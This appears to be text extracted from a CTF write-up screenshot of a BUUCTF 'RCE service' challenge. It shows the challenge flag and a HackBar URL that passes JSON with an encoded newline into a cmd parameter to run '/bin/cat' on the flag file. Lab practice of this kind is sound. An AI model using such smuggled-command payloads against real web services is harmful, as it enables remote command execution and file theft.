 Web Adminstration Interface
Attempting to run command:
flag{425dec66-e2c1-43e5-ae66-0a084a4b1dc3}
Enter command as JSON: {“cmd”:"ls"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://753f2b8f-ba12-4a81-b43f-efc8b8e35cf9.node3.buuoj.cn/?cmd={%0A%22cmd%22:%20%22/bin/cat%20/home/rceservice/flag%22%0A}
Split URL